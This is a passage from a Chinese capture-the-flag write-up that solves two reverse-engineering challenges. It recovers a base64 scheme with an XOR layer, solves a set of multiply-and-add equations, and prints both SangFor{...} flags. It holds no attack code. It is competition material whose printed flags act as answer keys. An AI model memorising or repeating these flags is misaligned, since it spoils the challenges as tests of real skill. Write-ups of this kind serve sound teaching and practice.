
动调调试,让程序自解密得到关键加密判断逻辑如下图所示:
由加密特征猜测是base64
与base64代码进行详细比对,发现就是将明文进行base64加密之后再分别与固定的0xa6,0xa3,0xa9,0xaf进行异或,之后直接从网上撸base变表脚本,得到flag为
SangFor{XSAYT0u5DQhaxveIR50X1U13M-pZK5A0}
deltx
将文件拖入ida分析程序
动态调试程序发现输入应该为41位,然后将SangFor{}里面的数据分为八组,每组4byte
之后后面的判断实际都是判断相乘和相加的结果
直接列出方程在线解密
-v16 + v10 = -42564
v16*v10=614340037
得到v16 = 0xD2BF v10 = 0x2C7B
以此类推 得到flag为
SangFor{2C7BD2BF862564baED0B6B6EA94F15BC}











发表评论
您还未登录,请先登录。
登录